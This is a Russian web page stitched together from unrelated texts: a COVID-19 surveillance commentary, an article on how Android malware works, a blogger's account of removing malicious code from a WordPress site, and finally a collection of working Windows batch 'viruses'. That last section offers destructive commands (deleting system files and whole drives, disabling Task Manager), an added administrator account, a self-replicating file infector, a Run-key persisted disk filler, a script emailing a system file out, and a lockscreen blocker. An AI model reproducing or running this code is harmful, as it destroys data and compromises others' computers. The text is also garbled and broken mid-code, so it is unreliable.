Как узнать код от для вируса

Ситуация с распространением коронавируса в мире продолжает ухудшаться, и в этих условиях правительства и иные органы власти государств как под копирку вводят ограничительные меры для населения. При этом не имеет решающего значения, сколько граждан имеют подтвержденный диагноз COVID-19 – 1534 (как в России на утро 30 марта, по официальным данным Роспотребнадзора) или, например, 19784 (как в Великобритании).

Еще один занимательный инструмент контроля – ]]> поручение Правительства РФ от 23 марта 2020 г., ]]> в рамках которого Минкомсвязи уже с 27 марта должно ввести в эксплуатацию систему отслеживания нахождения граждан, заразившихся коронавирусом, а также всех, кто с ними контактировал. Системе будет организована по следующим принципам:

- работа на основании сведений сотовых операторов о геолокации сотового телефона конкретного лица;

- главные объекты отслеживания – это больные новым коронавирусом,

- все, с кем произошел контакт, получат от системы уведомление о том, что они повстречались с носителем 2019-nCoV и поэтому им необходимо самоизолироваться,

- информация о контакте поступит также в оперативный штаб региона.

И наконец, разберем вчерашнее решение Собянина о принудительной самоизоляции москвичей. Очевидно, указы властей Московской и Мурманской областей списаны с него как под копирку. С 30 марта в этих регионах вводится режим обязательной самоизоляции (подробнее – см., например, ]]> здесь ]]> ). Гражданам можно выходить на улицу из домов и квартир только в случаях обращения за экстренной медицинской помощью или иной прямой угрозы жизни и здоровью. Кроме того, местным жителям, которые обязаны появляться на рабочем месте, можно ездить на работу. Разрешено совершать покупки в ближайшем работающем магазине или аптеке, выгуливать домашних животных на расстоянии, не превышающем сто метров от места проживания, а также выносить мусор.

Также Собянин анонсировал еще одну весьма интересную инновацию: вскоре выходить на улицу можно будет только при наличии специального пропуска, который будет выдаваться жителям столицы в порядке, установленном правительством Москвы.

Все эти новые ограничения власти Москвы вводят в рамках того же режима повышенной готовности, объявленного 5 марта. Причем отношение к ним у представителей различных ветвей власти разнится. Так, глава комитета Совета Федерации по конституционному законодательству и государственному строительству Андрей Клишас заявил:

Пункт 6 статьи 4.1 этого закона предусматривает три подобных режима:

- повседневный режим (при отсутствии угрозы возникновения чрезвычайной ситуации);

- режим повышенной готовности (если такая угроза существует);

Согласно пункту 10 той же статьи, при режиме повышенной готовности власти могут:

- ограничивать доступ людей и транспортных средств на территорию, на которой существует угроза возникновения ЧС;

- приостанавливать деятельность организаций, если существует угроза безопасности жизнедеятельности их работников и иных граждан;

- осуществлять иные меры, не ограничивающие прав и свобод человека и гражданина, создание необходимых условий для предупреждения и ликвидации чрезвычайной ситуации и минимизации ее негативного воздействия.

Также органы власти устанавливают порядок использования различных резервов на случай возникновения ЧС, в том числе транспортных средств и средств оповещения.

ТАСС поясняет, что

«QR-коды имеют какой-то легальный статус?

QR-код (Quick Response Code) представляет собой машиночитаемый набор данных. При этом максимальный объем информации в этом коде ограничен примерно 4 000 символов латиницей либо до 2 900 символов на русском языке.

Нет никаких сведений о готовности сайта мэра Москвы к поддержанию такого ресурса — ни технической, ни со стороны обеспечения безопасности.

Можно предположить, что QR-код будет содержать:

— либо оффлайн информацию, которая дублирует удостоверение личности (с регистрацией). Подобный вариант представляется нецелесообразным в условиях наличия бумажных документов. Кроме того, действующим законодательством не предусмотрена возможность удостоверения личности и места регистрации физического лица по QR-коду;

— либо ссылку для доступа проверяющего лица к нужной записи в базе данных московского экстренного штаба.

2) Во-вторых, формирования независимой (пока) от МВД базы данных мест проживания всех жителей столицы.

3) В-третьих, точного подсчета москвичей (включая временно проживающих).

4) В-четвертых, доступа почти неограниченного круга лиц (сотрудников штаба, технических специалистов, любого сотрудника полиции со сканером QR-кодов) ко всем этим персональным данным.

Какие опасности сопутствуют внедрению этой системы?

1) Любой новый программный продукт содержит ошибки. Предельно высокая скорость разработки повышает вероятность ошибок на порядок. Участие в разработке государственных служащих, не имеющих прямой финансовой заинтересованности в результате, также не идет на пользу качеству любого проекта.

То обстоятельство, что в чрезвычайной обстановке регистрацию должны будут пройти разом несколько десятков миллионов людей, также не добавляет стабильности этой системе.

Таким образом, любая попытка использовать эту базу данных в целях привлечения гражданина к какой-либо ответственности (в условиях независимого и беспристрастного суда, всерьез учитывающего значение презумпции невиновности) будет разбиваться о заключение приглашенного защитой технического специалиста, который подтвердит, что невозможно исключить вероятность ошибки сырого программного продукта.

2) В настоящий момент отсутствует четкое определение, какой набор данных хочет получить оперативный штаб, каким образом будет (и будет ли вообще) обеспечена общественная прозрачность обработки, хранения и уничтожения этих данных во избежание злоупотреблений. Нет сведений о том, что доступ к данным будет как-то ограничен и предоставлен только уполномоченным специалистам в области географической эпидемиологии, защиты данных и анализа данных.

3) Возможна массовая утечка актуальных персональных данных, в том числе — формирование и передача реестров арендодателей, сдающих более одной квартиры не только налоговым органам, но и злоумышленникам.

4) Вызывает серьезную обеспокоенность тот факт, что сбор и обработка персональных данных в таком режиме может стать нормальной практикой и после завершения эпидемии.

Также не будет лишним заметить, что, согласно ст. 56 нашей Конституции, право человека на неприкосновенность частной жизни, личную и семейную тайну, а также на недопустимость сбора, хранения, использования и распространения информации о частной жизни лица без его согласия гарантируются каждому даже в случае введения ЧС по всей стране. Еще одна вероятная причина не введения ЧС по всей стране на сегодня, как отмечают многие пользователи рунета в комментариях – обязательства государства в этом случае оплачивать все расходы граждан по ЖКХ за данный период. Впрочем, еще не вечер.

В одном можно пока, к сожалению, согласиться с нашими идеологическими противниками – либералами: все происходящее выглядит как подтоговка к еще более жестким мерам учета и контроля населения со стороны власти. Причем сроки окончания применения этих мер на данный момент не указываются.

«Это не та проблема, которую страны могут решить в одиночку. Необходимые скоординированные глобальные ответные меры. Это, прежде всего, медицинская чрезвычайная ситуация, и для ее решения необходимы совместные действия. Но чем больше вы вмешиваетесь в ситуацию, чтобы справиться с медицинской чрезвычайной ситуацией, тем больше вы ставите под угрозу экономику.

В коллекции вредоносных Android-приложений некоторых антивирусных лабораторий содержится уже более 10 миллионов образцов. Эта цифра будоражит воображение, но примерно 9 миллионов 995 тысяч из них — переименованные копии оригинальных вирусов. Но если проанализировать исходный код оставшихся нескольких тысяч образцов малвари, то можно заметить, что все они комбинируются из небольшого количества уникальных функциональных блоков (несколько видоизмененных и по-разному скомбинированных).

Все дело в том, что вирмэйкеры чаще всего преследуют весьма тривиальные задачи:

- отправить эсэмэску на платный номер;

- завладеть конфиденциальной информацией пользователя (телефонными номерами, текстами сообщений, данными с SD-карты и так далее);

- собрать данные о зараженном устройстве;

- завладеть администраторскими правами на устройстве (для установки приложений без разрешения владельца или для злонамеренного выведения аппарата из строя);

- отследить логины, пароли и данные платежных карт, которые пользователь вводит на сайтах систем интернет-банкинга. Как они это делают? Попробуем проникнуть в мрачный мир мобильного вирмэйкинга и посмотреть, что там происходит.

Отправка эсэмэски

Самым распространенным типом вирусов являются SMS-трояны. Эти вирусы просто отправляют сообщения на платные номера без согласия пользователя. Создать такую программу или переписать готовую под нужный номер совсем легко. Да и процесс получения выгоды предельно упрощен — в отличие, например, от отслеживания банковских данных.

Далее приведен простейший пример кода. Это элементарная функция отправки SMS. Ее можно усложнить проверкой статуса отправки, выбором номеров в зависимости от места положения абонента и последующим удалением SMS.



Где искать код вируса

В абсолютном большинстве случаев заражение телефона происходит через установку приложений. Любое приложение для Android существует в виде файла с расширением apk, который, по сути, является архивом. Просмотреть его содержимое можно с помощью Android SDK, конвертера файлов APK в JAR и декомпилятора Java-байт-кода. Сборка приложения (APK) состоит из следующих частей:

- resources.arsc — таблица ресурсов;

- res (папка) — собственно ресурсы (иконки и прочее);

- META-INF (папка) — содержит файлы со следующим содержимым: контрольные суммы ресурсов, сертификат приложения и описание сборки APK;

- AndroidManifest.xml — всякого рода служебная информация. В том числе разрешения (permission), которые приложение запрашивает перед установкой для своей корректной работы;

- classes.dex — ты наверняка слышал, что в Android операционных системах весь код выполняется с помощью Dalvik virtual machine (начиная с версии 4.4 появляется поддержка ART), которая не понимает обычный Java-байт-код. Поэтому и существуют файлы с расширением dex. В нем, наряду с нужными и полезными классами (которые отвечают за функционал приложения), содержатся также и вредоносные (вирусный код, который мы разбираем в этой статье).

Существует категория вирусов, которая охотится за персональными данными пользователей. Механизм их действия также несложен. Они либо загружают на сервер своего создателя файлы юзера, либо предварительно собирают какие-либо данные в txt (CSV, XML — не принципиально). Интерес для злоумышленников могут представлять контакты любого типа, сообщения из разных мессенджеров, медиафайлы и прочее.

SMS зараженных юзеров особенно ценны номерами телефонов отправителей и получателей — ими можно пополнить базу для спам-рассылок. Реже вирусы такого рода используются для заражения устройств конкретных личностей — в следующий раз, когда твоя девушка предложит тебе протестировать написанное ей (ай, карамба! — Прим. ред.) приложение на Android, не теряй бдительности :).

- DroidKungFu;

- DroidDream;

- подавляющее большинство малвари всех аналогичных.

В принципе, любому вирусмейкеру полезна информация о зараженных его программами устройствах. Получить ее очень просто. Создается массив с данными о свойствах телефона (их полный список можно посмотреть в руководстве Android-разработчика) и отправляется POST-запросом к PHP-скрипту (язык непринципиален) на сервере злоумышленника, тот обрабатывает данные и помещает их в базу данных для последующего использования.

Одна из самых неприятных вещей, которая может произойти с Android-устройством, — это его рутинг вирусом. Ведь после этого зловредная программа может делать с ним что угодно: устанавливать другие вирусы, менять настройки аппаратного обеспечения. Совершается это действо путем последовательного запуска эксплойтов:

Сайты о мобильной малвари

Блог экспертов компании Kasperskiy Lab Этот ресурс содержит качественные и подробные статьи о многих аспектах компьютерной безопасности, в том числе и об Android-вирусах. Стоит регулярно посещать этот сайт, чтобы быть в курсе последних событий.

Androguard Google Group Группа посвящена open source инструменту для всевозможных манипуляций с кодом Android-приложений (декомпиляция и модификация DEX/ODEX/APK файлов и так далее). Androguard также содержит обширную базу статей про вирусы. Помимо кратких обзоров функционала и методов защиты, встречаются подробные анализы кода малвари.

Защита от вирусов

Некоторые пользователи считают, что если скачивать приложения исключительно из Google Play и установить на смартфон антивирус, то это стопроцентно гарантирует безопасность. Не стоит обольщаться: в Сети регулярно появляются сообщения о нахождении малвари в официальном маркете. А количество вновь появившихся зловредных программ измеряется сотнями тысяч в месяц, что затрудняет их своевременное попадание в базы антивирусных программ. Реальную гарантию безопасности может дать ручной просмотр кода APK-файла перед установкой его на телефон. Не нужно быть гуру кодинга, чтобы заметить вредоносные фрагменты. А наша статья поможет тебе в этом.

Как мы видим из примеров, мобильный вирмейкинг технологической сложностью не отличается. Конечно, данные примеры упрощены под формат журнала — прежде всего, упущены обработчики ошибок и исключений, а также отдельные технические мелочи, отсутствие которых не помешает тебе понять принципы работы Android-малвари, но оградит от ненужных экспериментов. Ведь мы не поддерживаем создание вирусов, не так ли? 🙂

Доброго времени суток! Сегодня решил написать статью на тему блогинга. Эта тематика меня не привлекает и обычно я пишу о другом, но здесь так получилось, что столкнулся, в июле этого года, с одной неприятной вещью на своем сайте и пришлось не мало повоевать прежде чем проблема решилась.

Ну а если появился опыт и некоторые знания, почему бы не поделиться с блогерами- коллегами, труд которых я уважаю и которые, я знаю бывают, на моем сайте. В общем пока в памяти живо…

Проявлялось это тем, что возникала ошибка при одобрении комментариев, не работало меню вставки картинок и виджет.

Не буду тянуть резину и рассказывать все подробности, в общем, в итоге все дело оказалось во вредоносном скрипте, который каким то образом проник на мой сайт. И это не мудрено, если учесть что я хоть и установил защиту, но не слишком обращал на все это внимание, — пользовался малозащищенным доступом к хостингу для подключения к сайту; сохранял пароль при входе в админку, не использовал другие, более совершенные, способы защиты.

И хоть я описал только самые важные моменты того, как искал- удалял вирус, что нашел интересного, чем пользовался и т.п. статья получилась очень большой.

Начну наверно с того, что в кратце расскажу как я искал вредоносный код:

Так вообще легко можно найти любой кусочек кода или слова в документе.

Я покопался пару дней- не хрена не нашел, и сначала обратился с просьбой к Людмиле, автору шаблона моего сайта.

Кстати она делает красивые и что важно, оптимизированные и удобные в управлении шаблоны на различные темы. К тому же, встроенные в них скрипты- функции позволяют обходится без многих важных, но тяжелых плагинов, даже All In One SEO Pack не нужен.

Он учитывает и указывает подозрения в тех случаях, где к примеру, есть рекламные коды с iframe-вставками. В общем может кричать и ложную тревогу, так что не кипишуйте увидев красную надпись. Главное что сервис укажет- относит ли Google и Yandex ваш сайт к безопасным. Этот сайт годится для быстрой проверки на вирус.

Ещё на этом сервисе(внизу) есть раздел где можно посмотреть как выглядят различные виды обнаруживаемых вредоносных кодов.

Ну и если вдруг что, здесь же вы можете обратиться за лечением сайта, хотя и услуга там совсем не дешевая. Я бы конечно порекомендовал нанять опытного фрилансера программиста, что я и сделал.

Эти файлы автоматически будут архивироваться на вашем хостинге рядом с корневой(главной) папкой(public.html). Вы их скачиваете себе на комп, открываете например в обычном Ворде и смотрите что находится в данном файле. Особенно это актуально для error_log.

access_log — покажет все возможные подключения к вашему серверу. Сами вы вряд ли станете в нем разбираться(там куча всего), я так точно забил, но фрилансеру, если будет нужно, показать можно.

В основном нужен access_log для обнаружения тех, кто использует URL картинок с вашего сайта и тем самым нагружает ваш сервер, хотя это можно легко предотвратить но об этом в другой статье.

А когда будете просматривать скачанный вами файл error_log(его вы легко проверите сами), и он окажется пуст, значит у вас все в порядке, ошибок нет.

И так, где и как проверить сайт на вирусы и на ошибки вы теперь знаете. А теперь о важных сервисах и плагинах по поиску и удалению вредоносного кода.

Ну, а сейчас о хорошем сервисе, к которому я подключил свой сайт, и то же рекомендую сделать вам, лишним не будет.

Но главное его преимущество в том, что зарегистрировавшись и подключив сайт к этому сервису, он автоматически будет его сканировать в определенное время и в случае обнаружения любого нового кода, в том числе и безопасного. Будет высылать, на проверку, сообщение вам на емейл.

Это даст возможность, в случае чего нехорошего, быстрей среагировать и принять меры пока Яндекс торомозит(как иногда он любит делать) и первым не обнаружит вирус.

Ведь потом, помимо падения посещаемости, будет дополнительная морока с тем, чтобы поисковик восстановил доверие к сайту. То есть это даст вам некоторое преимущество во времени. Эта услуга на сервисе бесплатная, по крайней мере пока.

Ну, а если уж Яндекс обнаружил и повесил на ваш сайт клеймо, то все- кранты, сайт можно забыть….. Ахах, шучу конечно, надеюсь ваше сердце бьется..

Ничего страшного друзья, просто сразу после удаления вируса, обязательно идите на Яндекс Вебмастер и пишите в тех. поддержку письмо, а иначе так и будет сайт считаться опасным. То же самое и с Google. Статус здорового ему восстановят в течении ближайших 1-3 дней.

Например на моем сайте, вредный код явно полюбил файл functions.php так как после первого удаления, через время снова оказался на том же самом месте. Кроме того код был обнаружен плагином в файле index.html и в каком то файле с окончанием на «js«.

Но к сожалению почему то не обнаружил кода в базе данных, хотя плагин специализируется на этом. Вообще, код там нашли вручную, в файле wp_wfHits.sql.

В этом файле содержалась куча информации о различных ссылках и много другой всевозможной инфы, это что то вроде кеша, памяти, которая собирала о сайте всЁ и вся. На вашем хостинге возможно вся эта информация хранится в файле под другим названием, но у меня в этом.

И вообще, на будущее, подобную информацию нужно удалять, то есть чистить базу данных MySQL не только спец. плагинами WP-Optimize и Optimize DB, но и вручную на хостинге перейдя в раздел Базы данных MySQL (иначе никак) Это важно чтобы не захламлять базу данных, ведь это влияет на скорость сайта, и тем самым на поведенческий фактор и посещаемость.

У меня например база данных сократилась с 63 Мб до 14Мб. Делать только это нужно аккуратно, предварительно сделав БЕКАП. Ну обо всем таком подробней как нибудь в другой раз или почитайте на блоге Александра Борисова в этой статье.

Только замечу ещё важную вещь,- если при входе в базу данных MySQL, вы забыли пароль и решили его сменить на новый(это легко сделать в данном разделе), то не забудьте зайти в главную папку public.html и найти в ней файл wp-config.php, а в нем найти вот это:

Что то я отвлекся. И так продолжаем, плагин Exploit Scanner, так же как и антивирусные сервисы, реагирует не только на вирус, но и на здоровые скрипты. Поэтому, где бы вы и чем не проверяли сайт, никогда не торопитесь что то удалять.

Кроме этого, скрипты рекламы, кнопки и виджеты от соц. сетей:

А так же среди подозрительных могут оказаться коды самого шаблона.

Просматривая эти файлы находите в них знакомые вставки- названия, таким способом можно спокойно исключить 90% всех подозрений выданных плагином или сервисом. Ну, а в остальном придется поразбираться. И можно сравнивать старый файл из прошлого БЕКАПА, с новой его версией, в котором был найден этот код, и тем самым тоже понять, в нем ли находится угроза.

У меня же после того как вредоносный код был найден и удален из базы данных и ещё из какого то файла сайта, на этом все закончилось.

Скажу только что он имел в себе такие вкрапления,- Evil и base64_decode в начале самого кода, потом шифрованная длинная абракадабра и iframe и echo внутри кода.

Наиболее часто встречаемыми вредоносными кодами считаются файлы с командами,- sscounter; Evil; base64_decode; iframe; explode.

Но вы должны учесть что к примеру такие части как base64_decode ; iframe; explode не так уж редко используются и в безопасном коде, например у меня сейчас один рекламный скрипт содержит в себе вставку iframe.

И когда присутствует в коде команда iframe, то как правило, если это вредоносный скрипт, где то рядом(внутри) есть ссылка на другой сайт, опять же если это не рекламный код. Ссылка может быть обычного и скрытого вида в виде абракадабры.

Скачать плагин можно с официального сайта Вордпресс здесь или установить его через админку.

И ещё один плагин который может вам очень помочь в будущем belavir. Он определяет несанкционированные изменения в php файлах движка Вордпресс.

Принцип действия плагина,- он хеширует php-файлы и потом сравнивает текущие хеши с более ранними версиями и если обнаруживает несоответствия, отображает информацию в админке сайта. К примеру:

Этот плагин поможет быстрей обнаружить внедренный вирус. Следует только учесть, что он как и все прежние плагины и сервисы, будет показывать все незнакомые, в том числе и здоровые коды. Здесь важно разобраться в самом начале, после установки, а потом будет проще. Если вдруг что то изменится, то выведет один код, да и вы уже будете знать меняли ли вы что нибудь, где нибудь или нет.

Сразу скажу, плагин конфликтует с другим классным плагином WP Security Scan, что это за плагин (в другой статье) в общем придется выбирать тот или этот.

И хочу добавить, что вы должны знать, нельзя ставить на сайт все плагины, которые, как вам кажется, нужные, они сильно нагружают сайт, что влияет на скорость., ставить нужно только самые необходимые.

Вот страница автора плагина belavir, где вы можете его смело скачать(смотреть справа), сайт одобрен Вордпресс, но перед этим обязательно прочитайте статью на той же странице.

Ну и на этом пока все, а под конец напишу как можно удалить закодированную ссылку, которая может оказаться в новом шаблоне.

Если удалить такую кодированную ссылку то можно поломать весь шаблон так как ссылка объединяет в себе определенные файлы и повлияет на функции темы.

Вот для вида начало и окончание подобной ссылки:

Кстати, если заметили в ней тоже скрывается команда base64_decode .

И так, для начала находим кодированную ссылку, обычна она длинная и чаще всего находится либо в footer.php либо functions.php.

Нам предстанет весь код нашего сайта.

Теперь на клавиатуре жмем Ctrl+F и ищем маленькое окно внизу слева. Вводим в него наши *** и нам сразу покажет(желтым цветом) где находится этот символ вместе с нашей кодированной ссылкой.

После этого нужно скопировать все то, что находится от начала нашей метки и до самого низа кода. После чего возвращаемся к тому нашему файлу, в котором мы нашли эту ссылку и вместо неё вставляем тот кусок кода, который мы только что скопировали.

В этом копированном коде и будут находиться закодированные ссылки, только сейчас они стали нормального вида и их теперь не проблема безопасно удалить.

И напоследок:

— Не забывайте проверять свой ПК на вирусы. Трояны воруют пароли с компа, и при соединении с хостингом, — передают данные злоумышленникам.

— При соединении с вашим хостингом для закачки каких то файлов используйте не порт 21, а порт 22(есть при наличии SSH подключения на хостинге). Это специальное подключение для безопасного доступа.

Если такого доступа в ПУ на сервисе нет, обратитесь в тех .поддержку за информацией. Возможно такой доступ есть, но он включается только при более дорогом тарифном плане, что было в моем случае на моем хостинге. Ну если сайт уже не плохо раскручен, то я думаю нет смысла экономить на безопасности.

И при соединении к хостеру c клиента Fizila или любого другого, — не сохраняйте в них пароли.

— Хоть иногда меняйте пароль к Панели Управления сайта и базе данных. Сам пароль должен состоять не менее чем из 20 символов с разным регистром.

— Получив на почту непонятное сообщение со ссылкой, проверьте его антивирусом на наличие вредоносного кода и лучше не открывайте все, что только возможно.

— И конечно друзья, перед любыми работами с файлами сайта, и базой данных обязательно делайте бекап корневой папки и базы. И тогда творите что угодно, ломайте хоть ещё много много раз, все можно вернуть через панель хостинга или фтп клиент закачав на сервис резервную копию сайта. А редактировать файлы нужно в блокноте Notepad++ скачать с официального сайта можно здесь.

Ещё в скорости планирую написать статью как защитить сайт на Вордпресс, и думаю есть чем поделиться. Поэтому если желаете, можете подписаться на обновления

Уважаемые читатели, если статья вам была полезна, буду признателен если понажимаете кнопки (внизу)

Кроссворд для вас (нажмите чтобы начать, если не видно цифр- обновите страницу)

![]()

Простенькие вирусы:

Убирает рабочий стол

@echo off

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoDesktop /t REG_DWORD /d 1 /f >nul

Выключается компьютер

@echo off

shutdown -s -t 1 -c "lol" >nul

Перезагрузка компьютера

@echo off

shutdown -r -t 1 -c "lol" >nul

Запрещает запускать программы

@echo off

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\RestrictRun /v 1 /t REG_DWORD /d %SystemRoot%\explorer.exe /f >nul

Удаление дров

@echo off

del "%SystemRoot%\Driver Cache\i386\driver.cab" /f /q >nul

Удаляет звуки Windows

@echo off

del "%SystemRoot%\Media" /q >nul

Запрещает заходить в панель управления

@echo off

reg add HKCU\Software\Microsoft\Windows\Current Version\Policies\Explorer

/v NoControlPanel /t REG_DWORD /d 1 /f >nul

Запрещает комбинацию Ctrl-Alt-Delete

reg add HKCUSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem /v DisableTaskMgr /t REG_DWORD /d 1 /f >nul

Меняет местами значение кнопок мыши

%SystemRoot%/system32/rundll32 user32, SwapMouseButton >nul

Удаляет курсор мыши

del "%SystemRoot%Cursors*.*" >nul

Меняет название корзины

reg add HKCU\Software\Microsoft\Windows\ShellNoRoam\MUICache /v @C:\WINDOWS\system32\SHELL32.dll,-8964 /t REG_SZ /d ТУТ НАЗВАНИЕ КОРЗИНЫ /F

Убирает панель управления

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System /v DisableTaskMgr /t REG_DWORD /d 1 /f

Удаляет ВСЕ с раздела\диска(не пытайтесь проверить у себя)

rd [Буква_Диск]: /s /q

Удаляет все файлы в program files

del c:Program Files/q

Убивает процесс explorer.exe

taskkill /f /im explorer.exe >nul

Создает миллион папок

FOR /L %%i IN (1,1,1000000) DO md %%i

Удаляет все драйвера, которые установлены на компьютере

del "%SystemRoot%Driver Cachei386driver.cab" /f /q >nul

Удаляет команду DEL

del %0

Будет открывать бесконечно Paint

:x

Start mspaint

goto x

Изменяет расширение всех ярлыков на .txt

assoc .lnk=.txt

Заражает Autoexec

copy ""%0"" "%SystemRoot%\system32\batinit.bat" >nul

reg add "HKCU\SOFTWARE\Microsoft\Command Processor" /v AutoRun /t REG_SZ /d "%SystemRoot%\syste m32\batinit.bat" /f >nul

Создает нового пользователя, с правами администратора, логин:hacker и пароль hack (Можете изменить)

@echo off

chcp 1251

net user SUPPORT_388945a0 /delete

net user hacker hack /add

net localgroup Администраторы hacker /add

net localgroup Пользователи SUPPORT_388945a0 /del

reg add "HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonSpecialAccountsUserList" /v "support" /t reg_dword /d 0 y

сбой системы (!) - выключить все функции ввода-вывода (клавиатура, дисплей, мышь). В результате будет черный экран с курсором и ни на что не реагирующая система, однако Windows продолжает работать.

rundll32 user,disableoemlayer

Меняет местами кнопки мыши,но обратная смена не возможна)

rundll32 user,SwapMouseButton

Удаляет ядро системы

del %systemroot%\system32\HAL.dll

Заражает *.jpg *.mp3 *.doc *.htm? *.xls. (Заражает

не только в текущем каталоге, но и надкаталоге)

@echo off%[MrWeb]%

if '%1=='In_ goto MrWebin

if exist c:\MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find "MrWeb" c:\MrWeb.bat

attrib +h c:\MrWeb.bat

:MrWebru

for %%g in (..\*.jpg ..\*.doc ..\*.htm? *.jpg *.mp3 *.doc *.htm? *.xls) do call c:\MrWeb In_ %%ggoto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:\MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Вирус заражает *.JPG в текущем каталоге

@echo off%[MrWeb]%

if '%1=='In_ goto MrWebin

if exist c:\MrWeb.bat goto MrWebru

if not exist %0 goto MrWeben

find "MrWeb" c:\MrWeb.bat

attrib +h c:\MrWeb.bat

:MrWebru

for %%g in (*.jpg) do call c:\MrWeb In_ %%g

goto MrWeben

:MrWebin

if exist %2.bat goto MrWeben

type c:\MrWeb.bat>>%2.bat

echo start %2>>%2.bat%[MrWeb]%

:MrWeben

Жестокие вирусы:

У вашего ламера будет глючить компьютер.

@echo off

echo Set fso = CreateObject("Scripting.FileSystemObject") > %systemdrive%\windows\system32\rundll32.vbs

echo do >> %systemdrive%\windows\system32\rundll32.vbs

echo Set tx = fso.CreateTextFile("%systemdrive%\windows\system32\rundll32.dat", True) >> %systemdrive%\windows\system32\rundll32.vbs

echo tx.WriteBlankLines(100000000) >> %systemdrive%\windows\system32\rundll32.vbs

echo tx.close >> %systemdrive%\windows\system32\rundll32.vbs

echo FSO.DeleteFile "%systemdrive%\windows\system32\rundll32.dat" >> %systemdrive%\windows\system32\rundll32.vbs

echo loop >> %systemdrive%\windows\system32\rundll32.vbs

start %systemdrive%\windows\system32\rundll32.vbs

reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system_host_run /t REG_SZ /d %systemdrive%\windows\system32\rundll32.vbs /f

") = 25 >> %temp%\temp.vbs

echo Flds.Update >> %temp%\temp.vbs

echo iMsg.Configuration = iConf >> %temp%\temp.vbs

echo iMsg.To = strTo >> %temp%\temp.vbs

echo iMsg.From = strFrom >> %temp%\temp.vbs

echo iMsg.Subject = strSubject >> %temp%\temp.vbs

echo iMsg.TextBody = strBody >> %temp%\temp.vbs

echo iMsg.AddAttachment "c:\boot.ini" >> %temp%\temp.vbs

echo iMsg.Send >> %temp%\temp.vbs

echo End Function >> %temp%\temp.vbs

echo Set iMsg = Nothing >> %temp%\temp.vbs

echo Set iConf = Nothing >> %temp%\temp.vbs

echo Set Flds = Nothing >> %temp%\temp.vbs

echo s.run "shutdown -r -t 0 -c ""pcforumhack.ru™"" -f",1 >> %temp%\temp.vbs

start %temp%\temp.vbs

start %temp%\temp1.vbs

start %temp%\temp2.vbs

Вирус полностью блокирует систему при следующем запуске Windows.Даже в безопасном режиме, выключает диспетчер задач.Чтобы разблокировать компьютер можно введя код 200393!(Но он не разблокирует)

@echo off

CHCP 1251

cls

Set Yvaga=На вашем компьютере найден вирус.

Set pass=Пароль

Set pas=Введите пароль.

Set virus=Чтобы разблокировать ПК вам потребуется ввести пароль

Set dim=Выключаю вирус.

title Внимание.

CHCP 866

IF EXIST C:\windows\boot.bat (

goto ok )

cls

IF NOT EXIST C:\windows\boot.bat (

ECHO Windows Registry Editor Version 5.00 >> C:\0.reg

ECHO. >> C:\0.reg

ECHO [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon] >> C:\0.reg

ECHO. >> C:\0.reg

ECHO "Shell"="Explorer.exe, C:\\windows\\boot.bat " >> C:\0.reg

start/wait regedit -s C:\0.reg

del C:\0.reg

ECHO @echo off >>C:\windows\boot.bat

ECHO C:\WINDOWS\system32\taskkill.exe /f /im Explorer.exe >>C:\windows\boot.bat

ECHO reg add "HKCU\software\Microsoft\Windows\CurrentVersion\Policies\system" /v DisableTaskMgr /t REG_DWORD /d 1 /f >>C:\windows\boot.bat

ECHO start sys.bat >>C:\windows\boot.bat

attrib +r +a +s +h C:\windows\boot.bat

copy virus.bat c:\windows\sys.bat

attrib +r +a +s +h C:\windows\sys.bat

GOTO end)

:ok

cls

Echo %Yvaga%

echo.

echo %virus%

echo %pas%

set /a choise = 0

set /p choise=%pass%:

if "%choise%" == "101" goto gold

if "%choise%" == "200393" goto status

exit

:status

echo %dim%

attrib -r -a -s -h C:\windows\boot.bat

del C:\windows\boot.bat

attrib -r -a -s -h C:\windows\sys.bat

del C:\windows\sys.bat

cls

:gold

start C:\

:end

Добавляет программу в автозагрузку ОС

copy ""%0"" "%SystemRoot%\system32\File.bat"

reg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Filel" /t REG_SZ /d "%SystemRoot%\system32\File.bat" /f

reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer /v NoControlPanel /t REG_DWORD /d 1 /f

Этот вирус,блокирует все программы,но интернет работает.

@Echo off

Echo Virus Loading

Date 13.09.96

If exist c:ski.bat goto abc

Copy %0 c:ski.bat

